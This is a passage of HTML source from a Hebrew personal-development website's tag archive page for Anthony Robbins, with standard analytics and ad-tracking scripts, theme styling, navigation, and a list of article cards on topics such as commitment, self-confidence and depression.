  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl archive tag tag-196 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-7543 elementor-default elementor-template-full-width elementor-kit-5177">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="7543" class="elementor elementor-7543 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb53884 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb53884" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-61d0197" data-id="61d0197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83997eb elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="83997eb" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">תגית: אנטוני רובינס</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1056940 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="1056940" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4976 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-196 tag-139 tag-217 tag-155 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%9e%d7%97%d7%95%d7%99%d7%99%d7%91%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="619" src="https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-768x619.jpg" class="attachment-medium_large size-medium_large wp-image-4977" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-768x619.jpg 768w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-600x484.jpg 600w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-300x242.jpg 300w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%9e%d7%97%d7%95%d7%99%d7%99%d7%91%d7%95%d7%aa/" >
				האם יש לך פחד ממחוייבות? ואיך יוצאים מזה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4384 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-196 tag-139 tag-155 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%98%d7%95%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="588" height="527" src="https://galtzhayek.com/wp-content/uploads/2015/11/aaa.png" class="attachment-medium_large size-medium_large wp-image-4385" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/11/aaa.png 588w, https://galtzhayek.com/wp-content/uploads/2015/11/aaa-300x269.png 300w" sizes="(max-width: 588px) 100vw, 588px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%98%d7%95%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94/" >
				6 סיבות (אמיתיות) להיות נטול עבודה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3299 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%a4%d7%95%d7%aa%d7%97%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="424" src="https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240.jpg" class="attachment-medium_large size-medium_large wp-image-3300" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240-300x212.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%a4%d7%95%d7%aa%d7%97%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				למה האנשים המצליחים ביותר לא עושים התפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3127 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%9e%d7%97%d7%aa-%d7%97%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="275" height="183" src="https://galtzhayek.com/wp-content/uploads/2014/09/הורד.jpeg" class="attachment-medium_large size-medium_large wp-image-3128" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/09/הורד.jpeg 275w, https://galtzhayek.com/wp-content/uploads/2014/09/הורד-150x99.jpeg 150w" sizes="(max-width: 275px) 100vw, 275px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%9e%d7%97%d7%aa-%d7%97%d7%99%d7%99%d7%9d/" >
				בוסט מהיר לשמחת החיים ולבטחון העצמי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3116 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag-235 tag-155 tag-211 tag-195 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a4%d7%a0%d7%98%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="767" height="626" src="https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic.jpg" class="attachment-medium_large size-medium_large wp-image-3118" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic.jpg 767w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-600x490.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-300x244.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-680x554.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-150x122.jpg 150w" sizes="(max-width: 767px) 100vw, 767px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a4%d7%a0%d7%98%d7%99%d7%9d/" >
				תפסיקו להפנט ילדים קטנים!			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9b%d7%95%d7%9c%d7%9d-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg" class="attachment-medium_large size-medium_large wp-image-3017" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg 865w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9b%d7%95%d7%9c%d7%9d-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d/" >
				לא כולם יכולים להצליח בגדול&#8230;			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2992 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag-155 tag-211 tag-195 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%98%d7%99-%d7%a9%d7%a8%d7%98/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="1042" src="https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3.jpg" class="attachment-medium_large size-medium_large wp-image-2993" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3.jpg 1400w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-600x814.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-221x300.jpg 221w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-754x1024.jpg 754w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-680x922.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/02/tshirt-sample_3-150x203.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%98%d7%99-%d7%a9%d7%a8%d7%98/" >
				למה אני מצלם את הקורס שלי בטי-שרט?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2974 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-142 tag-139 tag-217 tag-155 tag-234 tag-211 tag-195 tag-157 tag-148 tag-199 tag-192 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%aa%d7%95%d7%9e%d7%9b%d7%aa-%d7%9c%d7%9e%d7%aa%d7%a7%d7%93%d7%9e%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="529" src="https://galtzhayek.com/wp-content/uploads/2014/01/marathon1.jpg" class="attachment-medium_large size-medium_large wp-image-2978" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/01/marathon1.jpg 1703w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-600x414.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-300x206.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-1024x705.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-680x468.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/01/marathon1-150x103.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%aa%d7%95%d7%9e%d7%9b%d7%aa-%d7%9c%d7%9e%d7%aa%d7%a7%d7%93%d7%9e%d7%99%d7%9d/" >
				סביבה תומכת ומעצימה למתקדמים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%95%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9e%d7%95%d7%a0%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l.jpg" class="attachment-medium_large size-medium_large wp-image-2700" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l.jpg 2454w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-1024x680.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-680x451.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%95%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9e%d7%95%d7%a0%d7%94/" >
				כוחה של אמונה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2417 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag----cbt tag-211 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="866" src="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg" class="attachment-medium_large size-medium_large wp-image-2420" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg 577w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-150x225.jpg 150w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				אקדמיה מול פרקטיקה &#8211; להתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2247 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-157 tag-160" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f-%d7%a7%d7%9c%d7%99%d7%a0%d7%99-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/07/run2.jpg" class="attachment-medium_large size-medium_large wp-image-1798" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/run2.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/07/run2-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f-%d7%a7%d7%9c%d7%99%d7%a0%d7%99-%d7%95%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				דיכאון קליני והתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1617 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-142 tag-139" role="listitem">
			<div class="elementor-post__card">
